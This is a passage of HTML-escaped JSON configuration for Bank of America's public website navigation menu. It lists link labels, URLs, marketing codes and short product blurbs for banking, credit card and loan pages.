go&quot;],&quot;getAppImg&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-homepage-icons-get_app_interstitial_icon-CSXbef49635.svg&quot;,&quot;lockImg&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-homepage-icons-get_app_interstitial_lock-CSX6d401b45.svg&quot;,&quot;disclaimer&quot;:&quot;Your activities are protected by industry-leading security features&quot;,&quot;modalButtons&quot;:[&quot;getTheAppModalOpen&quot;,&quot;getTheAppModalContinue&quot;,&quot;getTheAppLearnMore&quot;]},&quot;options&quot;:{&quot;type&quot;:&quot;modal&quot;,&quot;width&quot;:&quot;320px&quot;,&quot;layerClass&quot;:&quot;gt-nav-unauth-get-the-app-modal&quot;},&quot;timeUntilHide&quot;:1209600000}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-menutab-bofa.json&quot;},&quot;links&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Navigation Unauth Bofa Links&quot;},&quot;content&quot;:{&quot;topnav_login_id&quot;:{&quot;label&quot;:&quot;Log in&quot;,&quot;id&quot;:&quot;topnav_login_id&quot;,&quot;url&quot;:&quot;/online-banking/sign-in/&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;options&quot;:{&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Log-in_online-banking_sign-in&quot;}},&quot;topnav_locations_id&quot;:{&quot;label&quot;:&quot;Locations&quot;,&quot;id&quot;:&quot;topnav_locations_id&quot;,&quot;url&quot;:&quot;https://locators.bankofamerica.com/&quot;,&quot;type&quot;:&quot;FQLINK&quot;,&quot;options&quot;:{&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Locations_locators-bankofamerica-com&quot;}},&quot;topnav_language_toggle_id&quot;:{&quot;label&quot;:&quot;En español&quot;,&quot;class&quot;:&quot;unauth-language_toggle-tab link-action--language&quot;,&quot;id&quot;:&quot;topnav_language_toggle_id&quot;,&quot;url&quot;:&quot;#&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_language_utilitylinks_id&quot;:{&quot;label&quot;:&quot;En español&quot;,&quot;class&quot;:&quot;unauth-language_toggle-tab link-action--language&quot;,&quot;id&quot;:&quot;topnav_language_utilitylinks_id&quot;,&quot;url&quot;:&quot;#&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_personal_id&quot;:{&quot;label&quot;:&quot;Personal&quot;,&quot;ariaLabel&quot;:&quot;Personal Selected&quot;,&quot;id&quot;:&quot;topnav_personal_id&quot;,&quot;class&quot;:&quot;unauth-personal-tab&quot;,&quot;url&quot;:&quot;#&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_wealth_management_id&quot;:{&quot;label&quot;:&quot;Wealth Management&quot;,&quot;id&quot;:&quot;topnav_wealth_management_id&quot;,&quot;url&quot;:&quot;https://www.ml.com/wealthmanagement.html&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_business_id&quot;:{&quot;label&quot;:&quot;Business&quot;,&quot;id&quot;:&quot;topnav_business_id&quot;,&quot;url&quot;:&quot;/business&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;topnav_corporations_institutions_id&quot;:{&quot;label&quot;:&quot;Corporations &amp; Institutions&quot;,&quot;id&quot;:&quot;topnav_corporations_institutions_id&quot;,&quot;url&quot;:&quot;https://business.bofa.com/content/boaml/en_us/home.html&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_security_id&quot;:{&quot;label&quot;:&quot;Security&quot;,&quot;id&quot;:&quot;topnav_security_id&quot;,&quot;url&quot;:&quot;/security-center/overview/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;topnav_about_us_id&quot;:{&quot;label&quot;:&quot;About Us&quot;,&quot;id&quot;:&quot;topnav_about_us_id&quot;,&quot;url&quot;:&quot;https://about.bankofamerica.com/&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_language_id&quot;:{&quot;label&quot;:&quot;&lt;span class='icon-language'&gt;&lt;/span&gt; En español&quot;,&quot;class&quot;:&quot;unauth-language-tab link-action--language&quot;,&quot;id&quot;:&quot;topnav_language_id&quot;,&quot;url&quot;:&quot;#&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;topnav_contact_us_id&quot;:{&quot;label&quot;:&quot;Contact Us&quot;,&quot;id&quot;:&quot;topnav_contact_us_id&quot;,&quot;url&quot;:&quot;/customer-service/contact-us/?request_locale=en_US&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;topnav_help_id&quot;:{&quot;label&quot;:&quot;Help&quot;,&quot;id&quot;:&quot;topnav_help_id&quot;,&quot;url&quot;:&quot;/help/overview/?request_locale=en_US&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;topnav_privacy_and_security&quot;:{&quot;label&quot;:&quot;Privacy &amp; Security&quot;,&quot;id&quot;:&quot;topnav_help_id&quot;,&quot;url&quot;:&quot;/privacy/overview.go?request_locale=en_US&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;hamburger_enroll_id&quot;:{&quot;label&quot;:&quot;Enroll&quot;,&quot;id&quot;:&quot;enroll_id&quot;,&quot;url&quot;:&quot;https://secure.bankofamerica.com/auth/enroll/enroll-entry/&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;hamburger_appoinment_id&quot;:{&quot;label&quot;:&quot;Schedule an appointment&quot;,&quot;id&quot;:&quot;appoinment_id&quot;,&quot;url&quot;:&quot;https://secure.bankofamerica.com/secure-mycommunications/public/appointments/?marketingCode=NEWHP_ECHMPG&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;hamburger_get_app_id&quot;:{&quot;label&quot;:&quot;Get the app&quot;,&quot;id&quot;:&quot;get_app_id&quot;,&quot;url&quot;:&quot;/online-banking/mobile-and-online-banking-features/#defaultManageAccounts&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_stay_flexible_id&quot;:{&quot;id&quot;:&quot;nav_stay_flexible_id&quot;,&quot;label&quot;:&quot;Stay flexible with Bank of America Advantage Banking&quot;,&quot;url&quot;:&quot;&quot;,&quot;linkSettings&quot;:{&quot;id&quot;:&quot;exploreCheckingSolutions&quot;,&quot;content&quot;:&quot;Explore checking solutions&quot;,&quot;url&quot;:&quot;/deposits/checking/advantage-banking/&quot;,&quot;class&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;type&quot;:&quot;TEXTWITHLINK&quot;},&quot;nav_advantage_banking_id&quot;:{&quot;id&quot;:&quot;advantageBanking&quot;,&quot;label&quot;:&quot;Bank of America Advantage Banking&quot;,&quot;url&quot;:&quot;/deposits/checking/advantage-banking/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_advantage_banking_subtext&quot;,&quot;subText&quot;:&quot;Checking accounts to meet you where you are in your journey&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_student_banking_id&quot;:{&quot;id&quot;:&quot;studentBanking&quot;,&quot;label&quot;:&quot;Banking for students and young adults&quot;,&quot;url&quot;:&quot;/student-banking/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_student_banking_subtext&quot;,&quot;subText&quot;:&quot;Ready to go wherever you go...&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_business_checking_id&quot;:{&quot;id&quot;:&quot;businessChecking&quot;,&quot;label&quot;:&quot;Business Checking&quot;,&quot;url&quot;:&quot;https://business.bankofamerica.com/en/deposits/checking-accounts&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_business_checking_subtext&quot;,&quot;subText&quot;:&quot;Convenient checking solutions to fit your unique business needs&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_checking_discover_ways_id&quot;:{&quot;id&quot;:&quot;nav_checking_discover_ways_id&quot;,&quot;label&quot;:&quot;Discover ways to bank&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_checking_online_banking_id&quot;:{&quot;id&quot;:&quot;navCheckingOnlineBanking&quot;,&quot;label&quot;:&quot;Online Banking&quot;,&quot;url&quot;:&quot;/onlinebanking/online-banking.go?request_locale=en_US&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_checking_mobile_banking_id&quot;:{&quot;id&quot;:&quot;navCheckingMobileBanking&quot;,&quot;label&quot;:&quot;Mobile Banking&quot;,&quot;url&quot;:&quot;/online-banking/mobile-and-online-banking-features/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_checking_debit_card_id&quot;:{&quot;id&quot;:&quot;navCheckingDebitCards&quot;,&quot;label&quot;:&quot;Debit Card&quot;,&quot;url&quot;:&quot;/deposits/checking/debit-card/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_checking_offerings_id&quot;:{&quot;id&quot;:&quot;nav_checking_offerings_id&quot;,&quot;label&quot;:&quot;Learn about select offerings&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_checking_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navCheckingPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewards™&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Save hundreds on banking fees annually&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_checking_signature_services_id&quot;:{&quot;id&quot;:&quot;lifeServicesLink&quot;,&quot;label&quot;:&quot;Signature Services&quot;,&quot;url&quot;:&quot;/signature-services/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_signature_subtext&quot;,&quot;subText&quot;:&quot;Get help with Estate services, Medallion signature guarantee, Elder financial care, Notary services, Account changes, Power of attorney&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_open_account_id&quot;:{&quot;id&quot;:&quot;nav_open_account_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_CHECKING&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_schedule_appoinment_checkings_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_checkings_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptChecking&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPCS_ECBBA_A1000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_schedule_appoinment_savings_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_savings_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptSavings&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPCS_ECBBA_A1000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_schedule_appoinment_credit_cards_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_credit_cards_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptCreditCards&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPCS_ECBBA_A1000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_schedule_appoinment_home_loans_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_home_loans_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptHomeLoans&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPHL_ECBBA_A5000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_schedule_appoinment_auto_loans_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_auto_loans_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptAutoLoans&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPAL_ECBBA_A1000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_schedule_appoinment_investing_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_investing_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptInvesting&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPINV_ECBBA_A3000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_savings_id&quot;:{&quot;id&quot;:&quot;nav_savings_id&quot;,&quot;label&quot;:&quot;Savings made simple and rewarding&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;TEXTWITHLINK&quot;},&quot;nav_savings_account_id&quot;:{&quot;id&quot;:&quot;rewardsSavingsAccount&quot;,&quot;label&quot;:&quot;Bank of America Advantage Savings&quot;,&quot;url&quot;:&quot;/deposits/savings/savings-accounts/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_cd_account_id&quot;:{&quot;id&quot;:&quot;cdAccount&quot;,&quot;label&quot;:&quot;CDs&quot;,&quot;url&quot;:&quot;/deposits/bank-cds/cd-accounts/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_ira_account_id&quot;:{&quot;id&quot;:&quot;iraAccount&quot;,&quot;label&quot;:&quot;IRAs&quot;,&quot;url&quot;:&quot;/deposits/iras/retirement-accounts/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_savings_discover_ways_id&quot;:{&quot;id&quot;:&quot;nav_savings_discover_ways_id&quot;,&quot;label&quot;:&quot;Discover ways to bank&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_savings_online_banking_id&quot;:{&quot;id&quot;:&quot;navSavingsOnlineBanking&quot;,&quot;label&quot;:&quot;Online Banking&quot;,&quot;url&quot;:&quot;/onlinebanking/online-banking.go?request_locale=en_US&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_savings_mobile_banking_id&quot;:{&quot;id&quot;:&quot;navSavingsMobileBanking&quot;,&quot;label&quot;:&quot;Mobile Banking&quot;,&quot;url&quot;:&quot;/online-banking/mobile-and-online-banking-features/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_savings_offerings_id&quot;:{&quot;id&quot;:&quot;nav_savings_offerings_id&quot;,&quot;label&quot;:&quot;Learn about select offerings&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_savings_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navSavingsPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewards™&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Enjoy Benefits that grow as your balances grow— from cash back deals to banking benefits for big milestones.&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_savings_signature_services_id&quot;:{&quot;id&quot;:&quot;lifeServicesLink&quot;,&quot;label&quot;:&quot;Signature Services&quot;,&quot;url&quot;:&quot;/signature-services/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_signature_subtext&quot;,&quot;subText&quot;:&quot;Get help with Estate services, Medallion signature guarantee, Elder financial care, Notary services, Account changes, Power of attorney&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_savings_cd_account_id&quot;:{&quot;id&quot;:&quot;nav_savings_cd_account_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_SAVINGS&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_credit_cards_id&quot;:{&quot;id&quot;:&quot;nav_credit_cards_id&quot;,&quot;label&quot;:&quot;Find the perfect credit card from among our most popular options&quot;,&quot;url&quot;:&quot;&quot;,&quot;linkSettings&quot;:{&quot;id&quot;:&quot;btnCompareCreditCards&quot;,&quot;content&quot;:&quot;Shop all credit cards&quot;,&quot;url&quot;:&quot;/credit-cards/&quot;,&quot;class&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;type&quot;:&quot;TEXTWITHLINK&quot;},&quot;nav_cashback_credit_card_id&quot;:{&quot;id&quot;:&quot;cashRewardsCards&quot;,&quot;label&quot;:&quot;Cash Back Credit Cards&quot;,&quot;url&quot;:&quot;/credit-cards/cash-back-credit-cards/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_travel_rewards_card_id&quot;:{&quot;id&quot;:&quot;travelRewardsCards&quot;,&quot;label&quot;:&quot;Travel and Airlines Rewards Cards&quot;,&quot;url&quot;:&quot;/credit-cards/travel-credit-cards/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_low_interest_card_id&quot;:{&quot;id&quot;:&quot;lowerInterestRateCards&quot;,&quot;label&quot;:&quot;Lower Interest Rate Cards&quot;,&quot;url&quot;:&quot;/credit-cards/low-interest-credit-cards/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_points_rewards_card_id&quot;:{&quot;id&quot;:&quot;pointsRewardsCards&quot;,&quot;label&quot;:&quot;Points Rewards Cards&quot;,&quot;url&quot;:&quot;/credit-cards/point-rewards-credit-cards/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_build_credit_card_id&quot;:{&quot;id&quot;:&quot;buildCreditCards&quot;,&quot;label&quot;:&quot;Cards to Build or Rebuild Credit&quot;,&quot;url&quot;:&quot;/credit-cards/credit-cards-to-build-credit/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_card_for_students_id&quot;:{&quot;id&quot;:&quot;cardsForStudents&quot;,&quot;label&quot;:&quot;Cards for Students&quot;,&quot;url&quot;:&quot;/credit-cards/student-credit-cards/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_cards_offers_id&quot;:{&quot;id&quot;:&quot;nav_cards_offers_id&quot;,&quot;label&quot;:&quot;Manage existing cards and offers&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_manage_credit_id&quot;:{&quot;id&quot;:&quot;manageCreditCardAccount&quot;,&quot;label&quot;:&quot;Manage your credit card account&quot;,&quot;url&quot;:&quot;/credit-cards/manage-your-credit-card-account/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_mail_offer_id&quot;:{&quot;id&quot;:&quot;respondToMailOffer&quot;,&quot;label&quot;:&quot;Respond to mail offer&quot;,&quot;url&quot;:&quot;https://mynewcard2.bankofamerica.com/USCCapp/Ctl/entry?pid=padm_prefill&amp;tk=21&amp;to=16&amp;cc=DM&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_credit_offerings_id&quot;:{&quot;id&quot;:&quot;nav_credit_offerings_id&quot;,&quot;label&quot;:&quot;Learn about select offerings&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_credit_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navCreditCardsPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewards™&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Earn a 10%-75% rewards bonus on eligible credit cards&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_credit_signature_services_id&quot;:{&quot;id&quot;:&quot;lifeServicesLink&quot;,&quot;label&quot;:&quot;Signature Services&quot;,&quot;url&quot;:&quot;/signature-services/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_signature_subtext&quot;,&quot;subText&quot;:&quot;Get help with Estate services, Medallion signature guarantee, Elder financial care, Notary services, Account changes, Power of attorney&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_credit_card_offers_id&quot;:{&quot;id&quot;:&quot;nav_credit_card_offers_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_CREDITCARDS&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_home_loans_id&quot;:{&quot;id&quot;:&quot;nav_home_loans_id&quot;,&quot;label&quot;:&quot;Explore home loans&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_mortgage_id&quot;:{&quot;id&quot;:&quot;mortgage&quot;,&quot;label&quot;:&quot;Mortgage&quot;,&quot;url&quot;:&quot;/mortgage/home-mortgage/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_mortgage_subtext&quot;,&quot;subText&quot;:&quot;Get the right mortgage to finance your new home&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_refinance_id&quot;:{&quot;id&quot;:&quot;refinance&quot;,&quot;label&quot;:&quot;Refinance&quot;,&quot;url&quot;:&quot;/mortgage/refinance/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_refinance_subtext&quot;,&quot;subText&quot;:&quot;Refinance your existing mortgage and get cash out&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_home_equity_id&quot;:{&quot;id&quot;:&quot;homeEquity&quot;,&quot;label&quot;:&quot;Home equity&quot;,&quot;url&quot;:&quot;/home-equity/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_home_equity_subtext&quot;,&quot;subText&quot;:&quot;Use the value of your home to help pay for something you need&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_discover_resources_id&quot;:{&quot;id&quot;:&quot;nav_discover_resources_id&quot;,&quot;label&quot;:&quot;Discover resources&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_home_resource_center_id&quot;:{&quot;id&quot;:&quot;homeResourceCenter&quot;,&quot;label&quot;:&quot;Home Resource Center&quot;,&quot;url&quot;:&quot;https://promotions.bankofamerica.com/homeloans/homebuying-hub/getting-started&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_home_resource_subtext&quot;,&quot;subText&quot;:&quot;Explore tools, tips, and resources for buying a home, refinancing, or leveraging your home's equity&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_find_home_id&quot;:{&quot;id&quot;:&quot;findAHome&quot;,&quot;label&quot;:&quot;Find a home&quot;,&quot;url&quot;:&quot;https://realestatecenter.bankofamerica.com/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_find_home_subtext&quot;,&quot;subText&quot;:&quot;Browse up-to-date listings for the home you want&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_manage_home_loans_id&quot;:{&quot;id&quot;:&quot;nav_manage_home_loans_id&quot;,&quot;label&quot;:&quot;Manage existing home loans&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_home_loan_payments_id&quot;:{&quot;id&quot;:&quot;helpWithHomeLoanPayments&quot;,&quot;label&quot;:&quot;Help with home loan payments&quot;,&quot;url&quot;:&quot;https://homeloanhelp.bankofamerica.com/en/index.html&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_manage_loans_id&quot;:{&quot;id&quot;:&quot;navHomeLoansManageYourLoansLink&quot;,&quot;label&quot;:&quot;Manage your loans&quot;,&quot;url&quot;:&quot;/mortgage/servicing/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_home_loan_offerings_id&quot;:{&quot;id&quot;:&quot;nav_home_loan_offerings_id&quot;,&quot;label&quot;:&quot;Learn about select offerings&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_home_loan_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navHomeLoansPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewards™&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Save on your next home loan or HELOC&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_home_loan_credit_id&quot;:{&quot;id&quot;:&quot;nav_home_loan_credit_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_HOMELOANS&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_auto_loans_id&quot;:{&quot;id&quot;:&quot;nav_auto_loans_id&quot;,&quot;label&quot;:&quot;Explore auto loans&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_auto_purchase_id&quot;:{&quot;id&quot;:&quot;autoPurchaseLoans&quot;,&quot;label&quot;:&quot;Auto purchase loans&quot;,&quot;url&quot;:&quot;/auto-loans/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_auto_purchase_subtext&quot;,&quot;subText&quot;:&quot;Competitive rates on dealer purchase loans&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_auto_loans_prequalification_id&quot;:{&quot;id&quot;:&quot;autoLoanPrequalification&quot;,&quot;label&quot;:&quot;Auto loan prequalification&quot;,&quot;url&quot;:&quot;/auto-loans/auto-prequalification-experience/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_prequalification_subtext&quot;,&quot;subText&quot;:&quot;For customers with a Bank of America login with no credit score impact&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_electric_vehicle_id&quot;:{&quot;id&quot;:&quot;readyForAnElectricVehicle&quot;,&quot;label&quot;:&quot;Ready for an electric vehicle?&quot;,&quot;url&quot;:&quot;https://promotions.bankofamerica.com/autoloans/electricvehicleresources&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_vehicle_subtext&quot;,&quot;subText&quot;:&quot;Resources for driving towards a cleaner tomorrow&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_take_action_id&quot;:{&quot;id&quot;:&quot;nav_take_action_id&quot;,&quot;label&quot;:&quot;Take 